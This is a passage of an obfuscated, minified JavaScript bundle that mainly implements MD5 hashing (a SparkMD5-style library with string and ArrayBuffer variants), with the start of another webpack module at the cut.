3e1228^_0x44160f)+_0x477320[0xf]+0x1fa27cf8|0x0,_0x26c0b9=(_0x26c0b9<<0x10|_0x26c0b9>>>0x10)+_0x4fdc10|0x0,_0x44160f+=_0x596b80['lRrtd']((_0x26c0b9^_0x4fdc10^_0x3e1228)+_0x477320[0x2]-0x3b53a99b,0x0),_0x44160f=(_0x44160f<<0x17|_0x44160f>>>0x9)+_0x26c0b9|0x0,_0x3e1228+=(_0x26c0b9^(_0x44160f|~_0x4fdc10))+_0x477320[0x0]-0xbd6ddbc|0x0,_0x3e1228=_0x596b80['lRrtd']((_0x3e1228<<0x6|_0x596b80[_0x3d848d(0x609)](_0x3e1228,0x1a))+_0x44160f,0x0),_0x4fdc10+=_0x596b80[_0x3d848d(0x1dc)](_0x44160f,_0x596b80[_0x3d848d(0x85b)](_0x3e1228,~_0x26c0b9))+_0x477320[0x7]+0x432aff97|0x0,_0x4fdc10=_0x596b80['VaSEi'](_0x4fdc10<<0xa|_0x4fdc10>>>0x16,_0x3e1228)|0x0,_0x26c0b9+=(_0x3e1228^(_0x4fdc10|~_0x44160f))+_0x477320[0xe]-0x546bdc59|0x0,_0x26c0b9=_0x596b80['lRrtd'](_0x26c0b9<<0xf,_0x26c0b9>>>0x11)+_0x4fdc10|0x0,_0x44160f+=_0x596b80[_0x3d848d(0x1dc)](_0x4fdc10,_0x26c0b9|~_0x3e1228)+_0x477320[0x5]-0x36c5fc7|0x0,_0x44160f=_0x596b80['VaSEi'](_0x44160f<<0x15|_0x44160f>>>0xb,_0x26c0b9)|0x0,_0x3e1228+=(_0x26c0b9^(_0x44160f|~_0x4fdc10))+_0x477320[0xc]+0x655b59c3|0x0,_0x3e1228=(_0x596b80[_0x3d848d(0x496)](_0x3e1228,0x6)|_0x3e1228>>>0x1a)+_0x44160f|0x0,_0x4fdc10+=(_0x44160f^(_0x3e1228|~_0x26c0b9))+_0x477320[0x3]-0x70f3336e|0x0,_0x4fdc10=_0x596b80[_0x3d848d(0x83f)]((_0x4fdc10<<0xa|_0x4fdc10>>>0x16)+_0x3e1228,0x0),_0x26c0b9+=_0x596b80[_0x3d848d(0x4ec)](_0x596b80[_0x3d848d(0x542)](_0x3e1228,_0x4fdc10|~_0x44160f)+_0x477320[0xa],0x100b83)|0x0,_0x26c0b9=(_0x26c0b9<<0xf|_0x26c0b9>>>0x11)+_0x4fdc10|0x0,_0x44160f+=(_0x4fdc10^(_0x26c0b9|~_0x3e1228))+_0x477320[0x1]-0x7a7ba22f|0x0,_0x44160f=_0x596b80[_0x3d848d(0x763)]((_0x44160f<<0x15|_0x596b80[_0x3d848d(0xf7)](_0x44160f,0xb))+_0x26c0b9,0x0),_0x3e1228+=_0x596b80[_0x3d848d(0x4e1)](_0x596b80[_0x3d848d(0x7a4)](_0x26c0b9^(_0x44160f|~_0x4fdc10),_0x477320[0x8])+0x6fa87e4f,0x0),_0x3e1228=_0x596b80['cqOAH'](_0x3e1228<<0x6,_0x3e1228>>>0x1a)+_0x44160f|0x0,_0x4fdc10+=_0x596b80[_0x3d848d(0x515)]((_0x44160f^(_0x3e1228|~_0x26c0b9))+_0x477320[0xf]-0x1d31920,0x0),_0x4fdc10=(_0x4fdc10<<0xa|_0x4fdc10>>>0x16)+_0x3e1228|0x0,_0x26c0b9+=_0x596b80[_0x3d848d(0x7a3)](_0x596b80[_0x3d848d(0x3fb)](_0x596b80['VaSEi'](_0x596b80['ZFhKe'](_0x3e1228,_0x4fdc10|~_0x44160f),_0x477320[0x6]),0x5cfebcec),0x0),_0x26c0b9=(_0x26c0b9<<0xf|_0x26c0b9>>>0x11)+_0x4fdc10|0x0,_0x44160f+=_0x596b80[_0x3d848d(0x542)](_0x4fdc10,_0x26c0b9|~_0x3e1228)+_0x477320[0xd]+0x4e0811a1|0x0,_0x44160f=(_0x44160f<<0x15|_0x44160f>>>0xb)+_0x26c0b9|0x0,_0x3e1228+=(_0x26c0b9^(_0x44160f|~_0x4fdc10))+_0x477320[0x4]-0x8ac817e|0x0,_0x3e1228=_0x596b80[_0x3d848d(0x7a3)]((_0x3e1228<<0x6|_0x3e1228>>>0x1a)+_0x44160f,0x0),_0x4fdc10+=_0x596b80[_0x3d848d(0x839)](_0x596b80[_0x3d848d(0x280)](_0x44160f,_0x3e1228|~_0x26c0b9)+_0x477320[0xb],0x42c50dcb)|0x0,_0x4fdc10=(_0x596b80[_0x3d848d(0x496)](_0x4fdc10,0xa)|_0x596b80[_0x3d848d(0xf7)](_0x4fdc10,0x16))+_0x3e1228|0x0,_0x26c0b9+=_0x596b80[_0x3d848d(0x3c5)](_0x596b80[_0x3d848d(0x92c)](_0x3e1228,_0x4fdc10|~_0x44160f)+_0x477320[0x2],0x2ad7d2bb)|0x0,_0x26c0b9=_0x596b80[_0x3d848d(0x3c5)](_0x26c0b9<<0xf|_0x26c0b9>>>0x11,_0x4fdc10)|0x0,_0x44160f+=_0x596b80[_0x3d848d(0x92c)](_0x4fdc10,_0x26c0b9|~_0x3e1228)+_0x477320[0x9]-0x14792c6f|0x0,_0x44160f=_0x596b80['gwxNU'](_0x44160f<<0x15,_0x44160f>>>0xb)+_0x26c0b9|0x0,_0xee8b1e[0x0]=_0x3e1228+_0xee8b1e[0x0]|0x0,_0xee8b1e[0x1]=_0x44160f+_0xee8b1e[0x1]|0x0,_0xee8b1e[0x2]=_0x26c0b9+_0xee8b1e[0x2]|0x0,_0xee8b1e[0x3]=_0x596b80[_0x3d848d(0x291)](_0x596b80[_0x3d848d(0x3c5)](_0x4fdc10,_0xee8b1e[0x3]),0x0);}function _0x1748de(_0xbce410){var _0xdd9643=_0x247d50,_0x48603e=[],_0x403ebb;for(_0x403ebb=0x0;_0x403ebb<0x40;_0x403ebb+=0x4){_0x48603e[_0x403ebb>>0x2]=_0x1b52c3['AHMvW'](_0xbce410['charCodeAt'](_0x403ebb),_0x1b52c3[_0xdd9643(0x7cd)](_0xbce410[_0xdd9643(0x9a5)](_0x1b52c3[_0xdd9643(0x673)](_0x403ebb,0x1)),0x8))+_0x1b52c3[_0xdd9643(0x7cd)](_0xbce410[_0xdd9643(0x9a5)](_0x403ebb+0x2),0x10)+(_0xbce410[_0xdd9643(0x9a5)](_0x403ebb+0x3)<<0x18);}return _0x48603e;}function _0x40a131(_0x4603aa){var _0x18554d=_0x247d50,_0x5944a7=[],_0x160b7e;for(_0x160b7e=0x0;_0x1b52c3[_0x18554d(0x757)](_0x160b7e,0x40);_0x160b7e+=0x4){_0x5944a7[_0x160b7e>>0x2]=_0x1b52c3['AHMvW'](_0x1b52c3[_0x18554d(0x691)](_0x4603aa[_0x160b7e],_0x1b52c3['CFOlW'](_0x4603aa[_0x1b52c3['BrViW'](_0x160b7e,0x1)],0x8)),_0x4603aa[_0x160b7e+0x2]<<0x10)+_0x1b52c3[_0x18554d(0x617)](_0x4603aa[_0x160b7e+0x3],0x18);}return _0x5944a7;}function _0x446cbc(_0x3dbc55){var _0x5036f1=_0x247d50,_0x32172e=_0x3dbc55[_0x5036f1(0x668)],_0x47ad2e=[0x67452301,-0x10325477,-0x67452302,0x10325476],_0x13b5a8,_0x4e7324,_0x280a4d,_0x412fa8,_0x52319b,_0x379a85;for(_0x13b5a8=0x40;_0x596b80['xPyVf'](_0x13b5a8,_0x32172e);_0x13b5a8+=0x40){_0x596b80['DAmKw'](_0x16dc32,_0x47ad2e,_0x1748de(_0x3dbc55[_0x5036f1(0x68b)](_0x13b5a8-0x40,_0x13b5a8)));}_0x3dbc55=_0x3dbc55[_0x5036f1(0x68b)](_0x596b80['CYRGm'](_0x13b5a8,0x40)),_0x4e7324=_0x3dbc55[_0x5036f1(0x668)],_0x280a4d=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(_0x13b5a8=0x0;_0x596b80[_0x5036f1(0x6fb)](_0x13b5a8,_0x4e7324);_0x13b5a8+=0x1){_0x280a4d[_0x13b5a8>>0x2]|=_0x3dbc55['charCodeAt'](_0x13b5a8)<<(_0x13b5a8%0x4<<0x3);}_0x280a4d[_0x13b5a8>>0x2]|=_0x596b80[_0x5036f1(0x496)](0x80,_0x596b80[_0x5036f1(0x496)](_0x596b80[_0x5036f1(0x5d3)](_0x13b5a8,0x4),0x3));if(_0x596b80[_0x5036f1(0x537)](_0x13b5a8,0x37)){_0x16dc32(_0x47ad2e,_0x280a4d);for(_0x13b5a8=0x0;_0x13b5a8<0x10;_0x13b5a8+=0x1){_0x280a4d[_0x13b5a8]=0x0;}}return _0x412fa8=_0x32172e*0x8,_0x412fa8=_0x412fa8[_0x5036f1(0x8f8)](0x10)['match'](/(.*?)(.{0,8})$/),_0x52319b=parseInt(_0x412fa8[0x2],0x10),_0x379a85=parseInt(_0x412fa8[0x1],0x10)||0x0,_0x280a4d[0xe]=_0x52319b,_0x280a4d[0xf]=_0x379a85,_0x16dc32(_0x47ad2e,_0x280a4d),_0x47ad2e;}function _0x4bfb66(_0x58971a){var _0x3b07b3=_0x247d50,_0x13589b=_0x58971a[_0x3b07b3(0x668)],_0x526599=[0x67452301,-0x10325477,-0x67452302,0x10325476],_0x4c2a8a,_0x407c58,_0x478341,_0x5608f4,_0x32cb6e,_0x489c6d;for(_0x4c2a8a=0x40;_0x596b80[_0x3b07b3(0x240)](_0x4c2a8a,_0x13589b);_0x4c2a8a+=0x40){if(_0x596b80[_0x3b07b3(0x8e4)]==='ZccPj')return _0x33dcf8(this)?this[_0x9eaf6d]:_0x14cbcd;else _0x16dc32(_0x526599,_0x40a131(_0x58971a[_0x3b07b3(0xdb)](_0x4c2a8a-0x40,_0x4c2a8a)));}_0x58971a=_0x4c2a8a-0x40<_0x13589b?_0x58971a[_0x3b07b3(0xdb)](_0x596b80[_0x3b07b3(0x878)](_0x4c2a8a,0x40)):new Uint8Array(0x0),_0x407c58=_0x58971a['length'],_0x478341=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(_0x4c2a8a=0x0;_0x4c2a8a<_0x407c58;_0x4c2a8a+=0x1){_0x478341[_0x4c2a8a>>0x2]|=_0x58971a[_0x4c2a8a]<<(_0x4c2a8a%0x4<<0x3);}_0x478341[_0x4c2a8a>>0x2]|=0x80<<(_0x4c2a8a%0x4<<0x3);if(_0x4c2a8a>0x37){_0x16dc32(_0x526599,_0x478341);for(_0x4c2a8a=0x0;_0x4c2a8a<0x10;_0x4c2a8a+=0x1){_0x478341[_0x4c2a8a]=0x0;}}return _0x5608f4=_0x13589b*0x8,_0x5608f4=_0x5608f4[_0x3b07b3(0x8f8)](0x10)[_0x3b07b3(0x660)](/(.*?)(.{0,8})$/),_0x32cb6e=parseInt(_0x5608f4[0x2],0x10),_0x489c6d=parseInt(_0x5608f4[0x1],0x10)||0x0,_0x478341[0xe]=_0x32cb6e,_0x478341[0xf]=_0x489c6d,_0x16dc32(_0x526599,_0x478341),_0x526599;}function _0x34054a(_0x2d5ec0){var _0xcdcf19=_0x247d50,_0x206d28='',_0x37feb8;for(_0x37feb8=0x0;_0x37feb8<0x4;_0x37feb8+=0x1){_0x206d28+=_0x2595d3[_0x2d5ec0>>_0x596b80[_0xcdcf19(0x4bd)](_0x37feb8,0x8)+0x4&0xf]+_0x2595d3[_0x596b80[_0xcdcf19(0x261)](_0x2d5ec0>>_0x37feb8*0x8,0xf)];}return _0x206d28;}function _0xf3a90(_0x24beb6){var _0x219029=_0x247d50,_0x3d3c29;for(_0x3d3c29=0x0;_0x3d3c29<_0x24beb6[_0x219029(0x668)];_0x3d3c29+=0x1){if(_0x219029(0x179)===_0x219029(0x8e3))throw _0x432302;else _0x24beb6[_0x3d3c29]=_0x34054a(_0x24beb6[_0x3d3c29]);}return _0x24beb6['join']('');}_0xf3a90(_0x446cbc(_0x247d50(0x459)))!=='5d41402abc4b2a76b9719d911017c592'&&(_0x247d50(0x81d)==='IPJQs'?_0x50342e=function _0xf51094(_0xf28012,_0x1fc081){var _0x47ff8e=_0x247d50,_0x1fed6a=(_0xf28012&0xffff)+(_0x1fc081&0xffff),_0x5017e3=_0x596b80[_0x47ff8e(0x32a)](_0xf28012,0x10)+(_0x1fc081>>0x10)+_0x596b80[_0x47ff8e(0x32a)](_0x1fed6a,0x10);return _0x5017e3<<0x10|_0x596b80[_0x47ff8e(0x261)](_0x1fed6a,0xffff);}:_0x5836d6['r']=function(_0x58fed5){var _0x40b99f=_0x247d50;typeof _0x4d6a84!=='undefined'&&_0x280bb2[_0x40b99f(0x3ce)]&&_0x19d1d9['defineProperty'](_0x58fed5,_0x4b00e2[_0x40b99f(0x3ce)],{'value':_0x40b99f(0x825)}),_0x3c382d[_0x40b99f(0x2c7)](_0x58fed5,_0x40b99f(0x57d),{'value':!![]});});_0x596b80['bjpZd'](typeof ArrayBuffer,_0x247d50(0x79f))&&!ArrayBuffer[_0x247d50(0x602)]['slice']&&(function(){var _0x36667a=_0x247d50;function _0x1798be(_0x48d385,_0x2d30bd){var _0x28c7b4=_0x41a6;if(_0x28c7b4(0x8c3)!=='frwbt'){_0x48d385=_0x48d385|0x0||0x0;if(_0x48d385<0x0)return Math['max'](_0x48d385+_0x2d30bd,0x0);return Math['min'](_0x48d385,_0x2d30bd);}else{var _0x480201=_0x1ec196(0x138d);_0x812128[_0x28c7b4(0x8a0)]=_0x480201(_0x28c7b4(0x26a),_0x28c7b4(0x5ad))||'';}}ArrayBuffer[_0x36667a(0x602)][_0x36667a(0x166)]=function(_0x548576,_0x2a239c){var _0x22a212=_0x36667a,_0x3471ff=this[_0x22a212(0xef)],_0x189506=_0x1798be(_0x548576,_0x3471ff),_0x51802b=_0x3471ff,_0x98b3cb,_0x15d54e,_0x58c211,_0x5a3807;_0x2a239c!==_0x506d13&&(_0x51802b=_0x1798be(_0x2a239c,_0x3471ff));if(_0x189506>_0x51802b)return new ArrayBuffer(0x0);return _0x98b3cb=_0x1b52c3['ASkdA'](_0x51802b,_0x189506),_0x15d54e=new ArrayBuffer(_0x98b3cb),_0x58c211=new Uint8Array(_0x15d54e),_0x5a3807=new Uint8Array(this,_0x189506,_0x98b3cb),_0x58c211['set'](_0x5a3807),_0x15d54e;};}());function _0x43bf8b(_0x283934){var _0x43c0de=_0x247d50;return/[\u0080-\uFFFF]/[_0x43c0de(0x6a2)](_0x283934)&&(_0x283934=unescape(encodeURIComponent(_0x283934))),_0x283934;}function _0x52a977(_0x44512f,_0x341b70){var _0xe09c7b=_0x247d50;if(_0xe09c7b(0x154)===_0x1b52c3['bVJpp']){var _0xa98225=_0x44512f[_0xe09c7b(0x668)],_0x38682f=new ArrayBuffer(_0xa98225),_0x45ec6a=new Uint8Array(_0x38682f),_0x5cd204;for(_0x5cd204=0x0;_0x5cd204<_0xa98225;_0x5cd204+=0x1){_0x45ec6a[_0x5cd204]=_0x44512f['charCodeAt'](_0x5cd204);}return _0x341b70?_0x45ec6a:_0x38682f;}else{var _0x10be11=_0x580461(_0x3fba5e),_0x1be247=_0x37b676['f'],_0x519b93=_0x139def['f'];for(var _0x4001c7=0x0;_0x4001c7<_0x10be11['length'];_0x4001c7++){var _0x32c16a=_0x10be11[_0x4001c7];if(!_0x3660e9(_0x571889,_0x32c16a))_0x1be247(_0x2cf62b,_0x32c16a,_0x519b93(_0xda5cca,_0x32c16a));}}}function _0x312dcd(_0xd5a90e){var _0x3f3223=_0x247d50;return String['fromCharCode'][_0x3f3223(0x702)](null,new Uint8Array(_0xd5a90e));}function _0x26957a(_0x41802f,_0x3f910f,_0x79d75d){var _0x5621ea=_0x247d50,_0x4fc3c5=new Uint8Array(_0x41802f[_0x5621ea(0xef)]+_0x3f910f[_0x5621ea(0xef)]);return _0x4fc3c5[_0x5621ea(0x947)](new Uint8Array(_0x41802f)),_0x4fc3c5[_0x5621ea(0x947)](new Uint8Array(_0x3f910f),_0x41802f[_0x5621ea(0xef)]),_0x79d75d?_0x4fc3c5:_0x4fc3c5[_0x5621ea(0x959)];}function _0x5cab8c(_0x49af23){var _0x122af6=_0x247d50;if('iGBiV'!==_0x596b80[_0x122af6(0x35d)]){if(_0x1bff40&&!_0x237802)return{'done':!![],'value':_0x30880e[_0x122af6(0x443)](_0x81d518,_0x57e411,_0x2cddd1)};return{'done':!![],'value':_0x618c33[_0x122af6(0x443)](_0xab97a7,_0x51b21c,_0x5b17b9)};}else{var _0x1957d6=[],_0x399aae=_0x49af23[_0x122af6(0x668)],_0x12f422;for(_0x12f422=0x0;_0x12f422<_0x596b80[_0x122af6(0x878)](_0x399aae,0x1);_0x12f422+=0x2){_0x1957d6['push'](parseInt(_0x49af23['substr'](_0x12f422,0x2),0x10));}return String['fromCharCode'][_0x122af6(0x702)](String,_0x1957d6);}}function _0x669f1(){this['reset']();}return _0x669f1[_0x247d50(0x602)]['append']=function(_0x19ae85){var _0x395e72=_0x247d50;return _0x395e72(0x1cc)===_0x395e72(0x51e)?_0xb31142:(this['appendBinary'](_0x43bf8b(_0x19ae85)),this);},_0x669f1[_0x247d50(0x602)][_0x247d50(0x5db)]=function(_0x3e5341){var _0x33c9e7=_0x247d50;this['_buff']+=_0x3e5341,this[_0x33c9e7(0x890)]+=_0x3e5341[_0x33c9e7(0x668)];var _0x5441a5=this['_buff'][_0x33c9e7(0x668)],_0x20708f;for(_0x20708f=0x40;_0x20708f<=_0x5441a5;_0x20708f+=0x40){_0x16dc32(this[_0x33c9e7(0x7e4)],_0x1748de(this['_buff'][_0x33c9e7(0x68b)](_0x596b80[_0x33c9e7(0x878)](_0x20708f,0x40),_0x20708f)));}return this['_buff']=this[_0x33c9e7(0x97d)]['substring'](_0x20708f-0x40),this;},_0x669f1[_0x247d50(0x602)][_0x247d50(0xd2)]=function(_0x23eaa9){var _0x1f6813=_0x247d50,_0x44e3d5=this['_buff'],_0x42a57b=_0x44e3d5['length'],_0x2c625b,_0x1981de=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],_0x35509a;for(_0x2c625b=0x0;_0x2c625b<_0x42a57b;_0x2c625b+=0x1){_0x1981de[_0x2c625b>>0x2]|=_0x1b52c3[_0x1f6813(0x9bf)](_0x44e3d5[_0x1f6813(0x9a5)](_0x2c625b),_0x2c625b%0x4<<0x3);}this[_0x1f6813(0x869)](_0x1981de,_0x42a57b),_0x35509a=_0xf3a90(this['_hash']);if(_0x23eaa9){if(_0x1f6813(0x500)!=='vPSTg')return _0x47069c;else _0x35509a=_0x5cab8c(_0x35509a);}return this[_0x1f6813(0x739)](),_0x35509a;},_0x669f1['prototype']['reset']=function(){var _0x4440ef=_0x247d50;return this[_0x4440ef(0x97d)]='',this['_length']=0x0,this['_hash']=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},_0x669f1[_0x247d50(0x602)][_0x247d50(0x686)]=function(){var _0x4095be=_0x247d50;return{'buff':this['_buff'],'length':this[_0x4095be(0x890)],'hash':this[_0x4095be(0x7e4)]['slice']()};},_0x669f1[_0x247d50(0x602)]['setState']=function(_0x1c4582){var _0x39ed5d=_0x247d50;if(_0x39ed5d(0x264)===_0x39ed5d(0x264))return this['_buff']=_0x1c4582[_0x39ed5d(0x4f0)],this['_length']=_0x1c4582[_0x39ed5d(0x668)],this[_0x39ed5d(0x7e4)]=_0x1c4582[_0x39ed5d(0x35e)],this;else try{return!!_0x1bfa39[_0x39ed5d(0x621)];}catch(_0x3bcbb5){return![];}},_0x669f1['prototype'][_0x247d50(0x194)]=function(){var _0x30432f=_0x247d50;delete this[_0x30432f(0x7e4)],delete this[_0x30432f(0x97d)],delete this[_0x30432f(0x890)];},_0x669f1['prototype'][_0x247d50(0x869)]=function(_0x359617,_0x2bc578){var _0x26828e=_0x247d50,_0x3d7a6d={'LAEXY':function(_0x29ef55,_0x5d1b0c){var _0x52773c=_0x41a6;return _0x596b80[_0x52773c(0x1e8)](_0x29ef55,_0x5d1b0c);},'NWKzI':function(_0x1c0cd7,_0x54ed21){return _0x1c0cd7>_0x54ed21;}};if(_0x596b80['jDlss']===_0x26828e(0x272)){var _0x32a155=_0x596b80['yTtwq'][_0x26828e(0x4c5)]('|'),_0x83aebe=0x0;while(!![]){switch(_0x32a155[_0x83aebe++]){case'0':_0xb883e8=_0x596b80['DAmKw'](parseInt,_0x31948a[0x2],0x10);continue;case'1':_0x359617[0xf]=_0x1ea888;continue;case'2':_0x16dc32(this['_hash'],_0x359617);continue;case'3':_0x359617[0xe]=_0xb883e8;continue;case'4':_0x1ea888=parseInt(_0x31948a[0x1],0x10)||0x0;continue;case'5':if(_0x596b80[_0x26828e(0x537)](_0x4c2734,0x37)){_0x596b80[_0x26828e(0x470)](_0x16dc32,this[_0x26828e(0x7e4)],_0x359617);for(_0x4c2734=0x0;_0x4c2734<0x10;_0x4c2734+=0x1){_0x359617[_0x4c2734]=0x0;}}continue;case'6':_0x359617[_0x4c2734>>0x2]|=0x80<<_0x596b80['KakYM'](_0x4c2734%0x4,0x3);continue;case'7':_0x31948a=_0x31948a[_0x26828e(0x8f8)](0x10)[_0x26828e(0x660)](/(.*?)(.{0,8})$/);continue;case'8':_0x31948a=this[_0x26828e(0x890)]*0x8;continue;case'9':var _0x4c2734=_0x2bc578,_0x31948a,_0xb883e8,_0x1ea888;continue;}break;}}else return _0x3d7a6d[_0x26828e(0x397)](_0x272aa2,_0x4381bf(this,0x4,_0x1e4d08,_0x3d7a6d[_0x26828e(0x1c3)](arguments[_0x26828e(0x668)],0x1)?arguments[0x1]:_0x168b8c))>>>0x0;},_0x669f1['hash']=function(_0x3b91c0,_0x60d982){var _0x2a9e90=_0x247d50,_0x2f22d2={'ZLqOU':'/a/b','sykfh':function(_0x5339c4,_0x282932){return _0x5339c4(_0x282932);},'sUCDg':function(_0x380ec2,_0x326032){return _0x380ec2 instanceof _0x326032;}};if(_0x596b80[_0x2a9e90(0xe8)]===_0x2a9e90(0x1eb)){'use strict';var _0x27532c=_0x345348(0x528),_0x16468d=_0x416e62(0x25c6),_0x3351c4=_0x1b52c3['mqYjP'](_0x5a0c06,0x1c7d),_0x5b45a9=_0x2087fb(0x1b9a),_0x4e8d11='toString',_0x2a0324=_0x2b2588[_0x2a9e90(0x602)],_0x54c1cf=_0x2a0324[_0x4e8d11],_0x808d3=_0x1b52c3[_0x2a9e90(0xbe)](_0x3351c4,function(){var _0x405ad9=_0x2a9e90;return _0x54c1cf['call']({'source':'a','flags':'b'})!=_0x2f22d2[_0x405ad9(0x275)];}),_0x816764=_0x54c1cf[_0x2a9e90(0x511)]!=_0x4e8d11;(_0x808d3||_0x816764)&&_0x27532c(_0x1e5a01[_0x2a9e90(0x602)],_0x4e8d11,function _0x44be53(){var _0x490764=_0x2a9e90,_0x224c34=_0x16468d(this),_0x15ec36=_0x2c2093(_0x224c34[_0x490764(0x46c)]),_0x40de8b=_0x224c34[_0x490764(0x844)],_0x40592a=_0x2f22d2['sykfh'](_0x39ab6d,_0x40de8b===_0x58d5b5&&_0x2f22d2[_0x490764(0x1ed)](_0x224c34,_0x26683a)&&!('flags'in _0x2a0324)?_0x5b45a9[_0x490764(0x443)](_0x224c34):_0x40de8b);return'/'+_0x15ec36+'/'+_0x40592a;},{'unsafe':!![]});}else return _0x669f1[_0x2a9e90(0x9bc)](_0x43bf8b(_0x3b91c0),_0x60d982);},_0x669f1[_0x247d50(0x9bc)]=function(_0x50e3fe,_0x26ec12){var _0x383c2c=_0x247d50;if(_0x383c2c(0x2ab)===_0x383c2c(0x126))return _0x16fc02;else{var _0x1cee79=_0x446cbc(_0x50e3fe),_0x5e7a57=_0xf3a90(_0x1cee79);return _0x26ec12?_0x5cab8c(_0x5e7a57):_0x5e7a57;}},_0x669f1['ArrayBuffer']=function(){this['reset']();},_0x669f1[_0x247d50(0x7ea)][_0x247d50(0x602)][_0x247d50(0x8c2)]=function(_0x395899){var _0x230209=_0x247d50;if(_0x596b80[_0x230209(0x7a7)]('GtyqT','GtyqT')){var _0xa4c00e=_0x26957a(this[_0x230209(0x97d)]['buffer'],_0x395899,!![]),_0x2a415b=_0xa4c00e['length'],_0x1bb25a;this[_0x230209(0x890)]+=_0x395899['byteLength'];for(_0x1bb25a=0x40;_0x1bb25a<=_0x2a415b;_0x1bb25a+=0x40){_0x596b80['DAmKw'](_0x16dc32,this[_0x230209(0x7e4)],_0x40a131(_0xa4c00e[_0x230209(0xdb)](_0x596b80[_0x230209(0x878)](_0x1bb25a,0x40),_0x1bb25a)));}return this[_0x230209(0x97d)]=_0x596b80[_0x230209(0x878)](_0x1bb25a,0x40)<_0x2a415b?new Uint8Array(_0xa4c00e[_0x230209(0x959)][_0x230209(0x166)](_0x1bb25a-0x40)):new Uint8Array(0x0),this;}else return _0x5ab83b(this,0x1,_0x3284e5)[0x0];},_0x669f1[_0x247d50(0x7ea)]['prototype']['end']=function(_0x11da47){var _0x2a08fc=_0x247d50,_0x17786f={'bKLkB':function(_0xcf1410,_0x2de405,_0x4539c5){return _0xcf1410(_0x2de405,_0x4539c5);}};if(_0x596b80[_0x2a08fc(0x7a7)](_0x596b80[_0x2a08fc(0x755)],_0x2a08fc(0xcc)))return _0x654f25(_0x53e4e7,_0x3a92f3=_0x4a05a0(_0x3f201e,!![]))?_0x17786f['bKLkB'](_0x365722,0x2,_0x499524[_0x239f14]):_0x2093e5(_0x4333dc,_0x213c38);else{var _0x5b732c=_0x2a08fc(0x978)[_0x2a08fc(0x4c5)]('|'),_0x31007c=0x0;while(!![]){switch(_0x5b732c[_0x31007c++]){case'0':this[_0x2a08fc(0x739)]();continue;case'1':this[_0x2a08fc(0x869)](_0xa7f952,_0x26c629);continue;case'2':var _0x19dc29=this[_0x2a08fc(0x97d)],_0x26c629=_0x19dc29[_0x2a08fc(0x668)],_0xa7f952=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],_0x425ae5,_0x2c1fea;continue;case'3':for(_0x425ae5=0x0;_0x425ae5<_0x26c629;_0x425ae5+=0x1){_0xa7f952[_0x425ae5>>0x2]|=_0x19dc29[_0x425ae5]<<(_0x596b80[_0x2a08fc(0x5d3)](_0x425ae5,0x4)<<0x3);}continue;case'4':_0x2c1fea=_0xf3a90(this[_0x2a08fc(0x7e4)]);continue;case'5':_0x11da47&&(_0x2c1fea=_0x5cab8c(_0x2c1fea));continue;case'6':return _0x2c1fea;}break;}}},_0x669f1[_0x247d50(0x7ea)][_0x247d50(0x602)]['reset']=function(){var _0x5bb8c4=_0x247d50;if(_0x1b52c3[_0x5bb8c4(0x421)]!==_0x1b52c3[_0x5bb8c4(0x421)])_0x24e3b0=new _0x2edb5d('^'+_0x220713+_0x5bb8c4(0x935),_0x705f3b);else return this[_0x5bb8c4(0x97d)]=new Uint8Array(0x0),this[_0x5bb8c4(0x890)]=0x0,this[_0x5bb8c4(0x7e4)]=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},_0x669f1[_0x247d50(0x7ea)][_0x247d50(0x602)][_0x247d50(0x686)]=function(){var _0x1146f9=_0x247d50,_0x3a3d18=_0x669f1['prototype'][_0x1146f9(0x686)][_0x1146f9(0x443)](this);return _0x3a3d18['buff']=_0x312dcd(_0x3a3d18[_0x1146f9(0x4f0)]),_0x3a3d18;},_0x669f1[_0x247d50(0x7ea)][_0x247d50(0x602)][_0x247d50(0x48a)]=function(_0x293986){var _0x46d02d=_0x247d50,_0x48b2a8={'DpsGv':function(_0x2db373,_0x37b77e){return _0x2db373===_0x37b77e;}};if(_0x596b80[_0x46d02d(0x949)](_0x596b80['pHWlQ'],_0x46d02d(0x33a))){if(_0x48b2a8[_0x46d02d(0x753)](typeof _0x275fe9,'object'))return _0x4491bd;}else return _0x293986[_0x46d02d(0x4f0)]=_0x52a977(_0x293986[_0x46d02d(0x4f0)],!![]),_0x669f1[_0x46d02d(0x602)][_0x46d02d(0x48a)][_0x46d02d(0x443)](this,_0x293986);},_0x669f1['ArrayBuffer'][_0x247d50(0x602)][_0x247d50(0x194)]=_0x669f1[_0x247d50(0x602)][_0x247d50(0x194)],_0x669f1[_0x247d50(0x7ea)]['prototype'][_0x247d50(0x869)]=_0x669f1['prototype']['_finish'],_0x669f1[_0x247d50(0x7ea)][_0x247d50(0x35e)]=function(_0x31f688,_0x5dd977){var _0x405daf=_0x4bfb66(new Uint8Array(_0x31f688)),_0x2bc584=_0xf3a90(_0x405daf);return _0x5dd977?_0x5cab8c(_0x2bc584):_0x2bc584;},_0x669f1;}));},0x26bc:function(_0x4c6ee8,_0xce0fdd,_0x1bfaab){'use strict';var _0x2b291c=_0x4fa925,_0x1f3f4d={'KHGlw':function(_0x5f17d5,_0x525945){return _0x5f17d5(_0x525945);}};if(_0x2b291c(0x54c)!==_0x2b291c(0x54c)){if(_0x286f82(_0x145283))throw _0x1f3f4d['KHGlw'](_0x17277d,_0x2b291c(0xe3));return _0x4908e5;}else{var _0x58b475=_0x111ff2[_0x2b291c(0x3b7)](_0x1bfaab,0x2581),_0xd4a6f0=_0x1bfaab['n'](_0x58b475),_0x33f466=_0x1bfaab(0x24e9),_0xdaf7ff=_0x1bfaab(0x100e),_0x47530d=_0x1bfaab(0xa75),_0x563f69=Object[_0x2b291c(0x4a1)](Object[_0x2b291c(0x4a1)]({},_0x33f466['$']),_0xdaf7ff['a']);function _0x441e71(){return(0x0,_0x47530d['ht'])(_0x563f69);}function _0x100edd(_0x111685){return(0x0,_0x47530d['p_'])(_0x563f69,_0x111685);}function _0x3a1aef(_0x533cb1){var _0x3abbb2=_0x2b291c;return(0x0,_0x47530d['ht'])(_0x563f69,_0x3abbb2(0x784),_0x533cb1);}function _0x77f5f3(_0x2ae770,_0xfbb59c){var 